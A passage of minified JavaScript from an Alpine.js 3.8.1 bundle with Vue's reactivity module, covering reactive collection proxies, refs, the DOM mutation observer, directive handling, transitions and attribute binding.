q=this.__v_raw,ie=ae(q),ne=ae(b);return b!==ne&&!H&&y(ie,"has",b),!H&&y(ie,"has",ne),b===ne?q.has(b):q.has(b)||q.has(ne)}function ye(b,H=!1){return b=b.__v_raw,!H&&y(ae(b),"iterate",s),Reflect.get(b,"size",b)}function Fe(b){b=ae(b);let H=ae(this);return Q(H).has.call(H,b)||(H.add(b),A(H,"add",b,b)),this}function Mt(b,H){H=ae(H);let q=ae(this),{has:ie,get:ne}=Q(q),we=ie.call(q,b);we?xt(q,ie,b):(b=ae(b),we=ie.call(q,b));let ve=ne.call(q,b);return q.set(b,H),we?e.hasChanged(H,ve)&&A(q,"set",b,H,ve):A(q,"add",b,H),this}function Ce(b){let H=ae(this),{has:q,get:ie}=Q(H),ne=q.call(H,b);ne?xt(H,q,b):(b=ae(b),ne=q.call(H,b));let we=ie?ie.call(H,b):void 0,ve=H.delete(b);return ne&&A(H,"delete",b,void 0,we),ve}function Qe(){let b=ae(this),H=b.size!==0,q=e.isMap(b)?new Map(b):new Set(b),ie=b.clear();return H&&A(b,"clear",void 0,void 0,q),ie}function De(b,H){return function(ie,ne){let we=this,ve=we.__v_raw,ke=ae(ve),rt=H?pe:b?me:ce;return!b&&y(ke,"iterate",s),ve.forEach((ai,ot)=>ie.call(ne,rt(ai),rt(ot),we))}}function Ae(b,H,q){return function(...ie){let ne=this.__v_raw,we=ae(ne),ve=e.isMap(we),ke=b==="entries"||b===Symbol.iterator&&ve,rt=b==="keys"&&ve,ai=ne[b](...ie),ot=q?pe:H?me:ce;return!H&&y(we,"iterate",rt?o:s),{next(){let{value:ir,done:Eo}=ai.next();return Eo?{value:ir,done:Eo}:{value:ke?[ot(ir[0]),ot(ir[1])]:ot(ir),done:Eo}},[Symbol.iterator](){return this}}}}function Oe(b){return function(...H){{let q=H[0]?`on key "${H[0]}" `:"";console.warn(`${e.capitalize(b)} operation ${q}failed: target is readonly.`,ae(this))}return b==="delete"?!1:this}}var ct={get(b){return _e(this,b)},get size(){return ye(this)},has:he,add:Fe,set:Mt,delete:Ce,clear:Qe,forEach:De(!1,!1)},lt={get(b){return _e(this,b,!1,!0)},get size(){return ye(this)},has:he,add:Fe,set:Mt,delete:Ce,clear:Qe,forEach:De(!1,!0)},Me={get(b){return _e(this,b,!0)},get size(){return ye(this,!0)},has(b){return he.call(this,b,!0)},add:Oe("add"),set:Oe("set"),delete:Oe("delete"),clear:Oe("clear"),forEach:De(!0,!1)},st={get(b){return _e(this,b,!0,!0)},get size(){return ye(this,!0)},has(b){return he.call(this,b,!0)},add:Oe("add"),set:Oe("set"),delete:Oe("delete"),clear:Oe("clear"),forEach:De(!0,!0)},ze=["keys","values","entries",Symbol.iterator];ze.forEach(b=>{ct[b]=Ae(b,!1,!1),Me[b]=Ae(b,!0,!1),lt[b]=Ae(b,!1,!0),st[b]=Ae(b,!0,!0)});function Ue(b,H){let q=H?b?st:lt:b?Me:ct;return(ie,ne,we)=>ne==="__v_isReactive"?!b:ne==="__v_isReadonly"?b:ne==="__v_raw"?ie:Reflect.get(e.hasOwn(q,ne)&&ne in ie?q:ie,ne,we)}var qe={get:Ue(!1,!1)},zt={get:Ue(!1,!0)},wt={get:Ue(!0,!1)},nr={get:Ue(!0,!0)};function xt(b,H,q){let ie=ae(q);if(ie!==q&&H.call(b,ie)){let ne=e.toRawType(b);console.warn(`Reactive ${ne} contains both the raw and reactive versions of the same object${ne==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var L=new WeakMap,P=new WeakMap,m=new WeakMap,_=new WeakMap;function x(b){switch(b){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function k(b){return b.__v_skip||!Object.isExtensible(b)?0:x(e.toRawType(b))}function I(b){return b&&b.__v_isReadonly?b:K(b,!1,j,qe,L)}function Z(b){return K(b,!1,S,zt,P)}function J(b){return K(b,!0,N,wt,m)}function G(b){return K(b,!0,re,nr,_)}function K(b,H,q,ie,ne){if(!e.isObject(b))return console.warn(`value cannot be made reactive: ${String(b)}`),b;if(b.__v_raw&&!(H&&b.__v_isReactive))return b;let we=ne.get(b);if(we)return we;let ve=k(b);if(ve===0)return b;let ke=new Proxy(b,ve===2?ie:q);return ne.set(b,ke),ke}function fe(b){return oe(b)?fe(b.__v_raw):!!(b&&b.__v_isReactive)}function oe(b){return!!(b&&b.__v_isReadonly)}function de(b){return fe(b)||oe(b)}function ae(b){return b&&ae(b.__v_raw)||b}function F(b){return e.def(b,"__v_skip",!0),b}var X=b=>e.isObject(b)?I(b):b;function te(b){return Boolean(b&&b.__v_isRef===!0)}function ee(b){return ue(b)}function se(b){return ue(b,!0)}var le=class{constructor(b,H=!1){this._rawValue=b,this._shallow=H,this.__v_isRef=!0,this._value=H?b:X(b)}get value(){return y(ae(this),"get","value"),this._value}set value(b){e.hasChanged(ae(b),this._rawValue)&&(this._rawValue=b,this._value=this._shallow?b:X(b),A(ae(this),"set","value",b))}};function ue(b,H=!1){return te(b)?b:new le(b,H)}function xe(b){A(ae(b),"set","value",b.value)}function ge(b){return te(b)?b.value:b}var Te={get:(b,H,q)=>ge(Reflect.get(b,H,q)),set:(b,H,q,ie)=>{let ne=b[H];return te(ne)&&!te(q)?(ne.value=q,!0):Reflect.set(b,H,q,ie)}};function Ee(b){return fe(b)?b:new Proxy(b,Te)}var Bt=class{constructor(b){this.__v_isRef=!0;let{get:H,set:q}=b(()=>y(this,"get","value"),()=>A(this,"set","value"));this._get=H,this._set=q}get value(){return this._get()}set value(b){this._set(b)}};function $e(b){return new Bt(b)}function pt(b){de(b)||console.warn("toRefs() expects a reactive object but received a plain one.");let H=e.isArray(b)?new Array(b.length):{};for(let q in b)H[q]=He(b,q);return H}var jt=class{constructor(b,H){this._object=b,this._key=H,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(b){this._object[this._key]=b}};function He(b,H){return te(b[H])?b[H]:new jt(b,H)}var Ge=class{constructor(b,H,q){this._setter=H,this._dirty=!0,this.__v_isRef=!0,this.effect=u(b,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,A(ae(this),"set","value"))}}),this.__v_isReadonly=q}get value(){let b=ae(this);return b._dirty&&(b._value=this.effect(),b._dirty=!1),y(b,"get","value"),b._value}set value(b){this._setter(b)}};function tt(b){let H,q;return e.isFunction(b)?(H=b,q=()=>{console.warn("Write operation failed: computed value is readonly")}):(H=b.get,q=b.set),new Ge(H,q,e.isFunction(b)||!b.set)}t.ITERATE_KEY=s,t.computed=tt,t.customRef=$e,t.effect=u,t.enableTracking=g,t.isProxy=de,t.isReactive=fe,t.isReadonly=oe,t.isRef=te,t.markRaw=F,t.pauseTracking=h,t.proxyRefs=Ee,t.reactive=I,t.readonly=J,t.ref=ee,t.resetTracking=w,t.shallowReactive=Z,t.shallowReadonly=G,t.shallowRef=se,t.stop=c,t.toRaw=ae,t.toRef=He,t.toRefs=pt,t.track=y,t.trigger=A,t.triggerRef=xe,t.unref=ge}),bh=ls((t,e)=>{"use strict";e.exports=vh()}),Po=!1,Oo=!1,ci=[];function wh(t){xh(t)}function xh(t){ci.includes(t)||ci.push(t),Eh()}function Eh(){!Oo&&!Po&&(Po=!0,queueMicrotask(Th))}function Th(){Po=!1,Oo=!0;for(let t=0;t<ci.length;t++)ci[t]();ci.length=0,Oo=!1}var yn,vn,fs,Iu,ko=!0;function Sh(t){ko=!1,t(),ko=!0}function Ah(t){yn=t.reactive,fs=t.release,vn=e=>t.effect(e,{scheduler:r=>{ko?wh(r):r()}}),Iu=t.raw}function $u(t){vn=t}function Ch(t){let e=()=>{};return[n=>{let i=vn(n);t._x_effects||(t._x_effects=new Set,t._x_runEffects=()=>{t._x_effects.forEach(s=>s())}),t._x_effects.add(i),e=()=>{i!==void 0&&(t._x_effects.delete(i),fs(i))}},()=>{e()}]}var Fu=[],Du=[],zu=[];function Ph(t){zu.push(t)}function Oh(t){Du.push(t)}function kh(t){Fu.push(t)}function Rh(t,e,r){t._x_attributeCleanups||(t._x_attributeCleanups={}),t._x_attributeCleanups[e]||(t._x_attributeCleanups[e]=[]),t._x_attributeCleanups[e].push(r)}function Bu(t,e){!t._x_attributeCleanups||Object.entries(t._x_attributeCleanups).forEach(([r,n])=>{(e===void 0||e.includes(r))&&(n.forEach(i=>i()),delete t._x_attributeCleanups[r])})}var Ro=new MutationObserver(Io),Lo=!1;function ju(){Ro.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Lo=!0}function Lh(){Mh(),Ro.disconnect(),Lo=!1}var li=[],Mo=!1;function Mh(){li=li.concat(Ro.takeRecords()),li.length&&!Mo&&(Mo=!0,queueMicrotask(()=>{Nh(),Mo=!1}))}function Nh(){Io(li),li.length=0}function ft(t){if(!Lo)return t();Lh();let e=t();return ju(),e}var No=!1,ds=[];function Ih(){No=!0}function $h(){No=!1,Io(ds),ds=[]}function Io(t){if(No){ds=ds.concat(t);return}let e=[],r=[],n=new Map,i=new Map;for(let s=0;s<t.length;s++)if(!t[s].target._x_ignoreMutationObserver&&(t[s].type==="childList"&&(t[s].addedNodes.forEach(o=>o.nodeType===1&&e.push(o)),t[s].removedNodes.forEach(o=>o.nodeType===1&&r.push(o))),t[s].type==="attributes")){let o=t[s].target,a=t[s].attributeName,u=t[s].oldValue,c=()=>{n.has(o)||n.set(o,[]),n.get(o).push({name:a,value:o.getAttribute(a)})},l=()=>{i.has(o)||i.set(o,[]),i.get(o).push(a)};o.hasAttribute(a)&&u===null?c():o.hasAttribute(a)?(l(),c()):l()}i.forEach((s,o)=>{Bu(o,s)}),n.forEach((s,o)=>{Fu.forEach(a=>a(o,s))});for(let s of r)e.includes(s)||Du.forEach(o=>o(s));e.forEach(s=>{s._x_ignoreSelf=!0,s._x_ignore=!0});for(let s of e)r.includes(s)||!s.isConnected||(delete s._x_ignoreSelf,delete s._x_ignore,zu.forEach(o=>o(s)),s._x_ignore=!0,s._x_ignoreSelf=!0);e.forEach(s=>{delete s._x_ignoreSelf,delete s._x_ignore}),e=null,r=null,n=null,i=null}function Vu(t){return di(bn(t))}function fi(t,e,r){return t._x_dataStack=[e,...bn(r||t)],()=>{t._x_dataStack=t._x_dataStack.filter(n=>n!==e)}}function Uu(t,e){let r=t._x_dataStack[0];Object.entries(e).forEach(([n,i])=>{r[n]=i})}function bn(t){return t._x_dataStack?t._x_dataStack:typeof ShadowRoot=="function"&&t instanceof ShadowRoot?bn(t.host):t.parentNode?bn(t.parentNode):[]}function di(t){let e=new Proxy({},{ownKeys:()=>Array.from(new Set(t.flatMap(r=>Object.keys(r)))),has:(r,n)=>t.some(i=>i.hasOwnProperty(n)),get:(r,n)=>(t.find(i=>{if(i.hasOwnProperty(n)){let s=Object.getOwnPropertyDescriptor(i,n);if(s.get&&s.get._x_alreadyBound||s.set&&s.set._x_alreadyBound)return!0;if((s.get||s.set)&&s.enumerable){let o=s.get,a=s.set,u=s;o=o&&o.bind(e),a=a&&a.bind(e),o&&(o._x_alreadyBound=!0),a&&(a._x_alreadyBound=!0),Object.defineProperty(i,n,{...u,get:o,set:a})}return!0}return!1})||{})[n],set:(r,n,i)=>{let s=t.find(o=>o.hasOwnProperty(n));return s?s[n]=i:t[t.length-1][n]=i,!0}});return e}function qu(t){let e=n=>typeof n=="object"&&!Array.isArray(n)&&n!==null,r=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([s,{value:o,enumerable:a}])=>{if(a===!1||o===void 0)return;let u=i===""?s:`${i}.${s}`;typeof o=="object"&&o!==null&&o._x_interceptor?n[s]=o.initialize(t,u,s):e(o)&&o!==n&&!(o instanceof Element)&&r(o,u)})};return r(t)}function Hu(t,e=()=>{}){let r={initialValue:void 0,_x_interceptor:!0,initialize(n,i,s){return t(this.initialValue,()=>Fh(n,i),o=>$o(n,i,o),i,s)}};return e(r),n=>{if(typeof n=="object"&&n!==null&&n._x_interceptor){let i=r.initialize.bind(r);r.initialize=(s,o,a)=>{let u=n.initialize(s,o,a);return r.initialValue=u,i(s,o,a)}}else r.initialValue=n;return r}}function Fh(t,e){return e.split(".").reduce((r,n)=>r[n],t)}function $o(t,e,r){if(typeof e=="string"&&(e=e.split(".")),e.length===1)t[e[0]]=r;else{if(e.length===0)throw error;return t[e[0]]||(t[e[0]]={}),$o(t[e[0]],e.slice(1),r)}}var Wu={};function ur(t,e){Wu[t]=e}function Fo(t,e){return Object.entries(Wu).forEach(([r,n])=>{Object.defineProperty(t,`$${r}`,{get(){return n(e,{Alpine:En,interceptor:Hu})},enumerable:!1})}),t}function Dh(t,e,r,...n){try{return r(...n)}catch(i){hi(i,t,e)}}function hi(t,e,r=void 0){Object.assign(t,{el:e,expression:r}),console.warn(`Alpine Expression Error: ${t.message}

${r?'Expression: "'+r+`"

`:""}`,e),setTimeout(()=>{throw t},0)}function kr(t,e,r={}){let n;return gt(t,e)(i=>n=i,r),n}function gt(...t){return Gu(...t)}var Gu=Yu;function zh(t){Gu=t}function Yu(t,e){let r={};Fo(r,t);let n=[r,...bn(t)];if(typeof e=="function")return Bh(n,e);let i=Vh(n,e,t);return Dh.bind(null,t,e,i)}function Bh(t,e){return(r=()=>{},{scope:n={},params:i=[]}={})=>{let s=e.apply(di([n,...t]),i);hs(r,s)}}var Do={};function jh(t,e){if(Do[t])return Do[t];let r=Object.getPrototypeOf(async function(){}).constructor,n=/^[\n\s]*if.*\(.*\)/.test(t)||/^(let|const)\s/.test(t)?`(() => { ${t} })()`:t,s=(()=>{try{return new r(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`)}catch(o){return hi(o,e,t),Promise.resolve()}})();return Do[t]=s,s}function Vh(t,e,r){let n=jh(e,r);return(i=()=>{},{scope:s={},params:o=[]}={})=>{n.result=void 0,n.finished=!1;let a=di([s,...t]);if(typeof n=="function"){let u=n(n,a).catch(c=>hi(c,r,e));n.finished?(hs(i,n.result,a,o,r),n.result=void 0):u.then(c=>{hs(i,c,a,o,r)}).catch(c=>hi(c,r,e)).finally(()=>n.result=void 0)}}}function hs(t,e,r,n,i){if(typeof e=="function"){let s=e.apply(r,n);s instanceof Promise?s.then(o=>hs(t,o,r,n)).catch(o=>hi(o,i,e)):t(s)}else t(e)}var zo="x-";function wn(t=""){return zo+t}function Uh(t){zo=t}var Ku={};function at(t,e){Ku[t]=e}function Bo(t,e,r){let n={};return Array.from(e).map(Ju((s,o)=>n[s]=o)).filter(tc).map(Gh(n,r)).sort(Yh).map(s=>Wh(t,s))}function qh(t){return Array.from(t).map(Ju()).filter(e=>!tc(e))}var jo=!1,pi=new Map,Xu=Symbol();function Hh(t){jo=!0;let e=Symbol();Xu=e,pi.set(e,[]);let r=()=>{for(;pi.get(e).length;)pi.get(e).shift()();pi.delete(e)},n=()=>{jo=!1,r()};t(r),n()}function Wh(t,e){let r=()=>{},n=Ku[e.type]||r,i=[],s=d=>i.push(d),[o,a]=Ch(t);i.push(a);let u={Alpine:En,effect:o,cleanup:s,evaluateLater:gt.bind(gt,t),evaluate:kr.bind(kr,t)},c=()=>i.forEach(d=>d());Rh(t,e.original,c);let l=()=>{t._x_ignore||t._x_ignoreSelf||(n.inline&&n.inline(t,e,u),n=n.bind(n,t,e,u),jo?pi.get(Xu).push(n):n())};return l.runCleanups=c,l}var Qu=(t,e)=>({name:r,value:n})=>(r.startsWith(t)&&(r=r.replace(t,e)),{name:r,value:n}),Zu=t=>t;function Ju(t=()=>{}){return({name:e,value:r})=>{let{name:n,value:i}=ec.reduce((s,o)=>o(s),{name:e,value:r});return n!==e&&t(n,e),{name:n,value:i}}}var ec=[];function Vo(t){ec.push(t)}function tc({name:t}){return rc().test(t)}var rc=()=>new RegExp(`^${zo}([^:^.]+)\\b`);function Gh(t,e){return({name:r,value:n})=>{let i=r.match(rc()),s=r.match(/:([a-zA-Z0-9\-:]+)/),o=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=e||t[r]||r;return{type:i?i[1]:null,value:s?s[1]:null,modifiers:o.map(u=>u.replace(".","")),expression:n,original:a}}}var Uo="DEFAULT",ps=["ignore","ref","data","id","bind","init","for","model","transition","show","if",Uo,"teleport","element"];function Yh(t,e){let r=ps.indexOf(t.type)===-1?Uo:t.type,n=ps.indexOf(e.type)===-1?Uo:e.type;return ps.indexOf(r)-ps.indexOf(n)}function gi(t,e,r={}){t.dispatchEvent(new CustomEvent(e,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}var qo=[],Ho=!1;function nc(t){qo.push(t),queueMicrotask(()=>{Ho||setTimeout(()=>{Wo()})})}function Wo(){for(Ho=!1;qo.length;)qo.shift()()}function Kh(){Ho=!0}function xn(t,e){if(typeof ShadowRoot=="function"&&t instanceof ShadowRoot){Array.from(t.children).forEach(i=>xn(i,e));return}let r=!1;if(e(t,()=>r=!0),r)return;let n=t.firstElementChild;for(;n;)xn(n,e,!1),n=n.nextElementSibling}function gs(t,...e){console.warn(`Alpine Warning: ${t}`,...e)}function Xh(){document.body||gs("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),gi(document,"alpine:init"),gi(document,"alpine:initializing"),ju(),Ph(e=>Zr(e,xn)),Oh(e=>Zh(e)),kh((e,r)=>{Bo(e,r).forEach(n=>n())});let t=e=>!ms(e.parentElement,!0);Array.from(document.querySelectorAll(oc())).filter(t).forEach(e=>{Zr(e)}),gi(document,"alpine:initialized")}var Go=[],ic=[];function sc(){return Go.map(t=>t())}function oc(){return Go.concat(ic).map(t=>t())}function ac(t){Go.push(t)}function uc(t){ic.push(t)}function ms(t,e=!1){return _s(t,r=>{if((e?oc():sc()).some(i=>r.matches(i)))return!0})}function _s(t,e){if(!!t){if(e(t))return t;if(t._x_teleportBack&&(t=t._x_teleportBack),!!t.parentElement)return _s(t.parentElement,e)}}function Qh(t){return sc().some(e=>t.matches(e))}function Zr(t,e=xn){Hh(()=>{e(t,(r,n)=>{Bo(r,r.attributes).forEach(i=>i()),r._x_ignore&&n()})})}function Zh(t){xn(t,e=>Bu(e))}function Yo(t,e){return Array.isArray(e)?cc(t,e.join(" ")):typeof e=="object"&&e!==null?Jh(t,e):typeof e=="function"?Yo(t,e()):cc(t,e)}function cc(t,e){let r=s=>s.split(" ").filter(Boolean),n=s=>s.split(" ").filter(o=>!t.classList.contains(o)).filter(Boolean),i=s=>(t.classList.add(...s),()=>{t.classList.remove(...s)});return e=e===!0?e="":e||"",i(n(e))}function Jh(t,e){let r=a=>a.split(" ").filter(Boolean),n=Object.entries(e).flatMap(([a,u])=>u?r(a):!1).filter(Boolean),i=Object.entries(e).flatMap(([a,u])=>u?!1:r(a)).filter(Boolean),s=[],o=[];return i.forEach(a=>{t.classList.contains(a)&&(t.classList.remove(a),o.push(a))}),n.forEach(a=>{t.classList.contains(a)||(t.classList.add(a),s.push(a))}),()=>{o.forEach(a=>t.classList.add(a)),s.forEach(a=>t.classList.remove(a))}}function ys(t,e){return typeof e=="object"&&e!==null?ep(t,e):tp(t,e)}function ep(t,e){let r={};return Object.entries(e).forEach(([n,i])=>{r[n]=t.style[n],t.style.setProperty(rp(n),i)}),setTimeout(()=>{t.style.length===0&&t.removeAttribute("style")}),()=>{ys(t,r)}}function tp(t,e){let r=t.getAttribute("style",e);return t.setAttribute("style",e),()=>{t.setAttribute("style",r||"")}}function rp(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Ko(t,e=()=>{}){let r=!1;return function(){r?e.apply(this,arguments):(r=!0,t.apply(this,arguments))}}at("transition",(t,{value:e,modifiers:r,expression:n},{evaluate:i})=>{typeof n=="function"&&(n=i(n)),n?np(t,n,e):ip(t,r,e)});function np(t,e,r){lc(t,Yo,""),{enter:i=>{t._x_transition.enter.during=i},"enter-start":i=>{t._x_transition.enter.start=i},"enter-end":i=>{t._x_transition.enter.end=i},leave:i=>{t._x_transition.leave.during=i},"leave-start":i=>{t._x_transition.leave.start=i},"leave-end":i=>{t._x_transition.leave.end=i}}[r](e)}function ip(t,e,r){lc(t,ys);let n=!e.includes("in")&&!e.includes("out")&&!r,i=n||e.includes("in")||["enter"].includes(r),s=n||e.includes("out")||["leave"].includes(r);e.includes("in")&&!n&&(e=e.filter((w,y)=>y<e.indexOf("out"))),e.includes("out")&&!n&&(e=e.filter((w,y)=>y>e.indexOf("out")));let o=!e.includes("opacity")&&!e.includes("scale"),a=o||e.includes("opacity"),u=o||e.includes("scale"),c=a?0:1,l=u?mi(e,"scale",95)/100:1,d=mi(e,"delay",0),p=mi(e,"origin","center"),f="opacity, transform",v=mi(e,"duration",150)/1e3,h=mi(e,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(t._x_transition.enter.during={transformOrigin:p,transitionDelay:d,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},t._x_transition.enter.start={opacity:c,transform:`scale(${l})`},t._x_transition.enter.end={opacity:1,transform:"scale(1)"}),s&&(t._x_transition.leave.during={transformOrigin:p,transitionDelay:d,transitionProperty:f,transitionDuration:`${h}s`,transitionTimingFunction:g},t._x_transition.leave.start={opacity:1,transform:"scale(1)"},t._x_transition.leave.end={opacity:c,transform:`scale(${l})`})}function lc(t,e,r={}){t._x_transition||(t._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(n=()=>{},i=()=>{}){Xo(t,e,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=()=>{},i=()=>{}){Xo(t,e,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(t,e,r,n){let i=()=>{document.visibilityState==="visible"?requestAnimationFrame(r):setTimeout(r)};if(e){t._x_transition&&(t._x_transition.enter||t._x_transition.leave)?t._x_transition.enter&&(Object.entries(t._x_transition.enter.during).length||Object.entries(t._x_transition.enter.start).length||Object.entries(t._x_transition.enter.end).length)?t._x_transition.in(r):i():t._x_transition?t._x_transition.in(r):i();return}t._x_hidePromise=t._x_transition?new Promise((s,o)=>{t._x_transition.out(()=>{},()=>s(n)),t._x_transitioning.beforeCancel(()=>o({isFromCancelledTransition:!0}))}):Promise.resolve(n),queueMicrotask(()=>{let s=fc(t);s?(s._x_hideChildren||(s._x_hideChildren=[]),s._x_hideChildren.push(t)):queueMicrotask(()=>{let o=a=>{let u=Promise.all([a._x_hidePromise,...(a._x_hideChildren||[]).map(o)]).then(([c])=>c());return delete a._x_hidePromise,delete a._x_hideChildren,u};o(t).catch(a=>{if(!a.isFromCancelledTransition)throw a})})})};function fc(t){let e=t.parentNode;if(!!e)return e._x_hidePromise?e:fc(e)}function Xo(t,e,{during:r,start:n,end:i}={},s=()=>{},o=()=>{}){if(t._x_transitioning&&t._x_transitioning.cancel(),Object.keys(r).length===0&&Object.keys(n).length===0&&Object.keys(i).length===0){s(),o();return}let a,u,c;sp(t,{start(){a=e(t,n)},during(){u=e(t,r)},before:s,end(){a(),c=e(t,i)},after:o,cleanup(){u(),c()}})}function sp(t,e){let r,n,i,s=Ko(()=>{ft(()=>{r=!0,n||e.before(),i||(e.end(),Wo()),e.after(),t.isConnected&&e.cleanup(),delete t._x_transitioning})});t._x_transitioning={beforeCancels:[],beforeCancel(o){this.beforeCancels.push(o)},cancel:Ko(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();s()}),finish:s},ft(()=>{e.start(),e.during()}),Kh(),requestAnimationFrame(()=>{if(r)return;let o=Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,a=Number(getComputedStyle(t).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;o===0&&(o=Number(getComputedStyle(t).animationDuration.replace("s",""))*1e3),ft(()=>{e.before()}),n=!0,requestAnimationFrame(()=>{r||(ft(()=>{e.end()}),Wo(),setTimeout(t._x_transitioning.finish,o+a),i=!0)})})}function mi(t,e,r){if(t.indexOf(e)===-1)return r;let n=t[t.indexOf(e)+1];if(!n||e==="scale"&&isNaN(n))return r;if(e==="duration"){let i=n.match(/([0-9]+)ms/);if(i)return i[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[n,t[t.indexOf(e)+2]].join(" "):n}var Qo=!1;function vs(t,e=()=>{}){return(...r)=>Qo?e(...r):t(...r)}function op(t,e){e._x_dataStack||(e._x_dataStack=t._x_dataStack),Qo=!0,up(()=>{ap(e)}),Qo=!1}function ap(t){let e=!1;Zr(t,(n,i)=>{xn(n,(s,o)=>{if(e&&Qh(s))return o();e=!0,i(s,o)})})}function up(t){let e=vn;$u((r,n)=>{let i=e(r);return fs(i),()=>{}}),t(),$u(e)}function dc(t,e,r,n=[]){switch(t._x_bindings||(t._x_bindings=yn({})),t._x_bindings[e]=r,e=n.includes("camel")?gp(e):e,e){case"value":cp(t,r);break;case"style":fp(t,r);break;case"class":lp(t,r);break;default:dp(t,e,r);break}}function cp(t,e){if(t.type==="radio")t.attributes.value===void 0&&(t.value=e),window.fromModel&&(t.checked=hc(t.value,e));else if(t.type==="checkbox")Number.isInteger(e)?t.value=e:!Number.isInteger(e)&&!Array.isArray(e)&&typeof e!="boolean"&&![null,void 0].includes(e)?t.value=String(e):Array.isArray(e)?t.checked=e.some(r=>hc(r,t.value)):t.checked=!!e;else if(t.tagName==="SELECT")pp(t,e);else{if(t.value===e)return;t.value=e}}function lp(t,e){t._x_undoAddedClasses&&t._x_undoAddedClasses(),t._x_undoAddedClasses=Yo(t,e)}function fp(t,e){t._x_undoAddedStyles&&t._x_undoAddedStyles(),t._x_undoAddedStyles=ys(t,e)}function dp(t,e,r){[null,void 0,!1].includes(r)&&mp(e)?t.removeAttribute(e):(pc(e)&&(r=e),hp(t,e,r))}function hp(t,e,r){t.getAttribute(e)!=r&&t.setAttribute(e,r)}function pp(t,e){let r=[].concat(e).map(n=>n+"");Array.from(t.options).forEach(n=>{n.selected=r.includes(n.value)})}function gp(t){return t.toLowerCase().replace(/-(\w)/g,(e,r)=>r.toUpperCase())}function hc(t,e){return t==e}function pc(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}function mp(t){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(t)}function _p(t,e,r){if(t._x_bindings&&t._x_bindings[e]!==void 0)return t._x_bindings[e];let n=t.getAttribute(e);return n===null?typeof r=="function"?r():r:pc(e)?!![e,"true"].includes(n):n===""?!0:n}function gc(t,e){var r;return function(){var n=this,i=arguments,s=function(){r=null,t.apply(n,i)};clearTimeout(r),r=setTimeout(s,e)}}function mc(t,e){let r;return function(){let n=this,i=arguments;r||(t.apply(n,i),r=!0,setTimeout(()=>r=!1,e))}}function yp(t){t(En)}var Jr={},_c=!1;function vp(t,e){if(_c||(Jr=yn(Jr),_c=!0),e===void 0)return Jr[t];Jr[t]=e,typeof e=="object"&&e!==null&&e.hasOwnProperty("init")&&typeof e.init=="function"&&Jr[t].init(),qu(Jr[t])}function bp(){return Jr}var yc={};function wp(t,e){yc[t]=typeof e!="function"?()=>e:e}function xp(t){return Object.entries(yc).forEach(([e,r])=>{Object.defineProperty(t,e,{get(){return(...n)=>r(...n)}})}),t}var vc={};function Ep(t,e){vc[t]=e}function Tp(t,e){return Object.entries(vc).forEach(([r,n])=>{Object.defineProperty(t,r,{get(){return(...i)=>n.bind(e)(...i)},enumerable:!1})}),t}var Sp={get reactive(){return yn},get release(){return fs},get effect(){return vn},get raw(){return Iu},version:"3.8.1",flushAndStopDeferringMutations:$h,disableEffectScheduling:Sh,setReactivityEngine:Ah,closestDataStack:bn,skipDuringClone:vs,addRootSelector:ac,addInitSelector:uc,addScopeToNode:fi,deferMutations:Ih,mapAttributes:Vo,evaluateLater:gt,setEvaluator:zh,mergeProxies:di,findClosest:_s,closestRoot:ms,interceptor:Hu,transition:Xo,setStyles:ys,mutateDom:ft,directive:at,throttle:mc,debounce:gc,evaluate:kr,initTree:Zr,nextTick:nc,prefixed:wn,prefix:Uh,plugin:yp,magic:ur,store:vp,start:Xh,clone:op,bound:_p,$data:Vu,data:Ep,bind:wp},En=Sp,bs=mh(bh());ur("nextTick",()=>nc);ur("dispatch",t=>gi.bind(gi,t));ur("watch",t=>(e,r)=>{let n=gt(t,e),i=!0,s;vn(()=>n(o=>{JSON.stringify(o),i?s=o:queueMicrotask(()=>{r(o,s),s=o}),i=!1}))});ur("store",bp);ur("data",t=>Vu(t));ur("root",t=>ms(t));ur("refs",t=>(t._x_refs_proxy||(t._x_refs_proxy=di(Ap(t))),t._x_refs_proxy));function Ap(t){let e=[],r=t;for(;r;)r._x_refs&&e.push(r._x_refs),r=r.parentNode;return e}var Zo={};function bc(t){return Zo[t]||(Zo[t]=0),++Zo[t]}function Cp(t,e){return _s(t,r=>{if(r._x_ids&&r._x_ids[e])return!0})}function Pp(t,e){t._x_ids||(t._x_ids={}),t._x_ids[e]||(t._x_ids[e]=bc(e))}ur("id",t=>(e,r=null)=>{let n=Cp(t,e),i=n?n._x_ids[e]:bc(e);return r?`${e}-${i}-${r}`:`${e}-${i}`});ur("el",t=>t);at("teleport",(t,{expression:e},{cleanup:r})=>{t.tagName.toLowerCase()!=="template"&&gs("x-teleport can only be used on a <template> tag",t);let n=document.querySelector(e);n||gs(`Cannot find x-teleport element for selector: "${e}"`);let 